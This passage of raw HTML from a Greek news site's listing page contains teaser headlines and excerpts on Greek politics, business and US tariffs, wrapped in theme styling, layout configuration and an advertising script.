                    <div class="td-excerpt">Ο CEO της Goldman Sachs, David Solomon, προειδοποιεί ότι το χρέος των ΗΠΑ των 38 τρισ. δολαρίων θα γίνει πρόβλημα αν δεν αυξηθεί η ανάπτυξη. Δηλώνει ωστόσο αισιόδοξος για την οικονομία και το δολάριο</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bc%cf%8c%ce%bd%ce%bf-%ce%b4%cf%8d%ce%bf-%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%ce%bf%ce%af-%cf%84%ce%bf%cf%85-%ce%bc%ce%b7%cf%84%cf%83%ce%bf%cf%84%ce%ac%ce%ba%ce%b7-%ce%ba%ce%b1%ce%b9-%ce%ad%ce%bd/" rel="bookmark" class="td-image-wrap " title="Μόνο δύο υπουργοί του Μητσοτάκη και ένας μεγαλοεπιχειρηματίας στη δεξίωση της Κίμπερλι &#8211; Τα ονόματα"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/11/Kimbe.Eurokinissi-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bc%cf%8c%ce%bd%ce%bf-%ce%b4%cf%8d%ce%bf-%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%ce%bf%ce%af-%cf%84%ce%bf%cf%85-%ce%bc%ce%b7%cf%84%cf%83%ce%bf%cf%84%ce%ac%ce%ba%ce%b7-%ce%ba%ce%b1%ce%b9-%ce%ad%ce%bd/" rel="bookmark" title="Μόνο δύο υπουργοί του Μητσοτάκη και ένας μεγαλοεπιχειρηματίας στη δεξίωση της Κίμπερλι &#8211; Τα ονόματα">Μόνο δύο υπουργοί του Μητσοτάκη και ένας μεγαλοεπιχειρηματίας στη δεξίωση της Κίμπερλι &#8211; Τα ονόματα</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-02T11:04:22+02:00" >02/11/2025 11:04</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Περιορισμένη πολιτική εκπροσώπηση, έντονη στρατιωτική παρουσία και λίγοι αλλά ισχυροί επιχειρηματίες – Η εντυπωσιακή είσοδος της Κίμπερλι Γκίλφοϊλ στην Αθήνα</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b1%ce%bd%ce%b1%cf%84%cf%81%ce%bf%cf%80%ce%ae-%cf%83%cf%84%ce%b1-%ce%b5%ce%bb%cf%84%ce%b1-%ce%ba%ce%bb%ce%b5%ce%af%ce%bd%ce%bf%cf%85%ce%bd-%ce%ba%ce%b1%cf%84%ce%b1%cf%83%cf%84%ce%ae%ce%bc%ce%b1/" rel="bookmark" class="td-image-wrap " title="Ανατροπή στα ΕΛΤΑ: Κλείνουν καταστήματα στα αστικά κέντρα – Αλλαγές και στην περιφέρεια μέσα στο τρίμηνο"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/11/ELTA-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b1%ce%bd%ce%b1%cf%84%cf%81%ce%bf%cf%80%ce%ae-%cf%83%cf%84%ce%b1-%ce%b5%ce%bb%cf%84%ce%b1-%ce%ba%ce%bb%ce%b5%ce%af%ce%bd%ce%bf%cf%85%ce%bd-%ce%ba%ce%b1%cf%84%ce%b1%cf%83%cf%84%ce%ae%ce%bc%ce%b1/" rel="bookmark" title="Ανατροπή στα ΕΛΤΑ: Κλείνουν καταστήματα στα αστικά κέντρα – Αλλαγές και στην περιφέρεια μέσα στο τρίμηνο">Ανατροπή στα ΕΛΤΑ: Κλείνουν καταστήματα στα αστικά κέντρα – Αλλαγές και στην περιφέρεια μέσα στο τρίμηνο</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-01T19:34:12+02:00" >01/11/2025 19:34</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Ανατροπή στα ΕΛΤΑ: Ξεκινά η αναστολή λειτουργίας καταστημάτων σε πόλεις και πρωτεύουσες νομών, με στόχο τη διάσωση και αναγέννηση του οργανισμού. Αλλαγές και στην περιφέρεια μέσα σε τρεις μήνες</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b2%ce%b1%cf%81%ce%b4%ce%b9%ce%bd%ce%bf%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%cf%83%cf%8c%ce%bb%ce%b1%ce%ba-%ce%ad%ce%be%ce%b1%ce%bb%ce%bb%ce%bf%ce%b9-%cf%80%ce%bf/" rel="bookmark" class="td-image-wrap " title="Βαρδινογιάννης και Σόλακ έξαλλοι – Ποιοι επιχειρούν να πλήξουν τη μιντιακή τους συμμαχία ενώ έρχεται η Κίμπερλι"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2023/06/tzigger-696x391.jpeg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b2%ce%b1%cf%81%ce%b4%ce%b9%ce%bd%ce%bf%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%cf%83%cf%8c%ce%bb%ce%b1%ce%ba-%ce%ad%ce%be%ce%b1%ce%bb%ce%bb%ce%bf%ce%b9-%cf%80%ce%bf/" rel="bookmark" title="Βαρδινογιάννης και Σόλακ έξαλλοι – Ποιοι επιχειρούν να πλήξουν τη μιντιακή τους συμμαχία ενώ έρχεται η Κίμπερλι">Βαρδινογιάννης και Σόλακ έξαλλοι – Ποιοι επιχειρούν να πλήξουν τη μιντιακή τους συμμαχία ενώ έρχεται η Κίμπερλι</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-01T14:08:56+02:00" >01/11/2025 14:08</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Κύκλοι με ανταγωνιστικά συμφέροντα επιχειρούν να παρουσιάσουν τον Ντράγκαν Σόλακ ως “άνθρωπο της Μόσχας” – Η οργισμένη αντίδραση των Βαρδινογιάννηδων και οι υπόγειες διαδρομές πίσω από τα δημοσιεύματα</div>
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_175 ">
<style scoped>.tdi_175{position:relative}</style>
<div class="tdi_174_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_174_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div></div><div class="td-fix-index"><div style="text-align:center; margin:auto;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9206986045631161"
     crossorigin="anonymous"></script>
<!-- Periodista.gr - Leaderboard -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9206986045631161"
     data-ad-slot="6774751726"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_176 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_176" >
<style>.tdi_176{margin-bottom:0px!important}</style>
<style>.tdi_176 .td-image-wrap{padding-bottom:70%}.tdi_176 .entry-thumb{background-position:center 50%}.tdi_176 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_176 .td-image-container,.ie11 .tdi_176 .td-image-container{flex:0 0 auto}.tdi_176 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_176 .td-module-meta-info,.ie11 .tdi_176 .td-module-meta-info{flex:1}body .tdi_176 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_176 .td-module-meta-info{padding:0 0 0 16px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_176 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_176 .td_module_wrap{width:25%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_176 .td_module_wrap{float:right}.tdi_176 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_176 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_176 .td-post-vid-time{display:block}.tdi_176 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#ec3535;border-width:0px;border-style:solid;border-color:#aaa;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_176 .td-post-category:not(.td-post-extra-category){display:none}.tdi_176 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_176 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_176 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_176 .td-read-more{display:none}.tdi_176 .td-author-date{display:inline}.tdi_176 .td-post-author-name{display:none}.tdi_176 .td-post-date,.tdi_176 .td-post-author-name span{display:none}.tdi_176 .entry-review-stars{display:inline-block}.tdi_176 .td-icon-star,.tdi_176 .td-icon-star-empty,.tdi_176 .td-icon-star-half{font-size:15px}.tdi_176 .td-module-comments{display:none}.tdi_176 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_176 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_176 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_176 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_176 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_176 .td_module_wrap:hover .td-module-title a{color:#f43f3f!important}.tdi_176 .td-module-meta-info,.tdi_176 .td-next-prev-wrap{text-align:left}.tdi_176 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_176 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_176 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_176 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_176 .entry-title{margin:0px;font-family:Open Sans!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}.tdi_176 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_176 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}html:not([class*='ie']) .tdi_176 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_176 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_176 .td-image-wrap{padding-bottom:90%}.tdi_176 .td-module-meta-info{padding:0 0 0 12px}.tdi_176 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_176 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_176 .td-module-container:before{bottom:-7.5px}.tdi_176 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_176 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_176 .td_module_wrap .td-module-container:before{display:block!important}.tdi_176 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_176 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_176 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_176 .entry-title{font-size:12px!important;line-height:1.3!important}.tdi_176 .td-post-category{font-size:10px!important}@media (min-width:768px){.tdi_176 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_176 .td-module-meta-info{padding:0 15px}.tdi_176 .td_module_wrap{width:50%;float:left;padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.rtl .tdi_176 .td_module_wrap{float:right}.tdi_176 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_176 .td-module-container:before{bottom:-5px}.tdi_176 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_176 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_176 .td_module_wrap .td-module-container:before{display:block!important}.tdi_176 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_176 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_176 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_176 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_176 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_176 .td-module-meta-info{max-width:100%}.tdi_176 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_176 .td_module_wrap{float:right}.tdi_176 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_176 .td-module-container:before{bottom:-10px}.tdi_176 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_176 .td_module_wrap .td-module-container:before{display:block!important}.tdi_176 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_176 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_176 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_176 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_176 = new tdBlock();
block_tdi_176.id = "tdi_176";
block_tdi_176.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwb3J0cmFpdCI6IjUwJSIsInBob25lIjoiMTAwJSJ9","limit":"8","modules_category":"","show_btn":"none","show_excerpt":"none","ajax_pagination":"","td_ajax_preloading":"preload","sort":"","category_id":"94","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIn0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJsYW5kc2NhcGUiOiIxLjMifQ==","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAxNXB4In0=","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"float_left","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjkwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","art_excerpt":"0","art_title":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMCJ9","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"438","title_txt":"#000000","title_txt_hover":"#f43f3f","cat_txt":"#ec3535","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwibGFuZHNjYXBlIjoiMCJ9","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_line_height":"1","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_category_margin":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwibGFuZHNjYXBlIjoiMCJ9","modules_cat_border":"0","f_cat_font_spacing":"-0.5","cat_txt_hover":"#000000","image_width":"30","offset":"4","category_ids":"","excl_padd":"3px 5px","excl_margin":"-4px 5px 0 0","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_bg":"#ec3535","excl_bg_h":"#ec3535","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_radius":"2","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_176","tdc_css_class":"tdi_176","tdc_css_class_style":"tdi_176_rand_style"}';
block_tdi_176.td_column_number = "3";
block_tdi_176.block_type = "td_flex_block_1";
block_tdi_176.post_count = "8";
block_tdi_176.found_posts = "4674";
block_tdi_176.header_color = "";
block_tdi_176.ajax_pagination_infinite_stop = "";
block_tdi_176.max_num_pages = "584";
tdBlocksArray.push(block_tdi_176);
</script><div class="td-block-title-wrap"></div><div id=tdi_176 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bf%ce%b9-%ce%b7%cf%80%ce%b1-%ce%b2%ce%ac%ce%b6%ce%bf%cf%85%ce%bd-%cf%86%cf%81%ce%ad%ce%bd%ce%bf-%cf%83%cf%84%ce%b9%cf%82-%ce%b5%ce%b9%cf%83%ce%b1%ce%b3%cf%89%ce%b3%ce%ad%cf%82-%ce%bd/" rel="bookmark" class="td-image-wrap " title="Οι ΗΠΑ βάζουν «φρένο» στις εισαγωγές: Νέοι δασμοί 25% στα φορτηγά με απόφαση Τραμπ"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/04/trumpdasmoi-696x392.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bf%ce%b9-%ce%b7%cf%80%ce%b1-%ce%b2%ce%ac%ce%b6%ce%bf%cf%85%ce%bd-%cf%86%cf%81%ce%ad%ce%bd%ce%bf-%cf%83%cf%84%ce%b9%cf%82-%ce%b5%ce%b9%cf%83%ce%b1%ce%b3%cf%89%ce%b3%ce%ad%cf%82-%ce%bd/" rel="bookmark" title="Οι ΗΠΑ βάζουν «φρένο» στις εισαγωγές: Νέοι δασμοί 25% στα φορτηγά με απόφαση Τραμπ">Οι ΗΠΑ βάζουν «φρένο» στις εισαγωγές: Νέοι δασμοί 25% στα φορτηγά με απόφαση Τραμπ</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b7-%ce%b1%ce%bd%ce%b1%ce%b3%ce%ad%ce%bd%ce%bd%ce%b7%cf%83%ce%b7-%cf%84%cf%89%ce%bd-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bd%ce%b1%cf%85%cf%80%ce%b7%ce%b3%ce%b5%ce%af%cf%89/" rel="bookmark" class="td-image-wrap " title="Η αναγέννηση των ελληνικών ναυπηγείων: Από τα ερείπια στην αιχμή της ευρωπαϊκής βιομηχανίας"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2023/02/efopliste-1-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b7-%ce%b1%ce%bd%ce%b1%ce%b3%ce%ad%ce%bd%ce%bd%ce%b7%cf%83%ce%b7-%cf%84%cf%89%ce%bd-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bd%ce%b1%cf%85%cf%80%ce%b7%ce%b3%ce%b5%ce%af%cf%89/" rel="bookmark" title="Η αναγέννηση των ελληνικών ναυπηγείων: Από τα ερείπια στην αιχμή της ευρωπαϊκής βιομηχανίας">Η αναγέννηση των ελληνικών ναυπηγείων: Από τα ερείπια στην αιχμή της ευρωπαϊκής βιομηχανίας</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%84%ce%bf-mega-deal-%cf%84%ce%bf%cf%85-%ce%b8%ce%bf%ce%b4%cf%89%cf%81%ce%ae-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%bf%cf%8d-%ce%bc%ce%b5-%cf%84%ce%bf%cf%85%cf%82-%ce%b1%ce%bd%ce%b9%ce%ad%ce%bb/" rel="bookmark" class="td-image-wrap " title="Το mega deal του Θοδωρή Κυριακού με τους Ανιέλι – Στο πλευρό του η Μελόνι, ψυχρό το Μαξίμου"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/10/Thodoris.Kyriakou-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
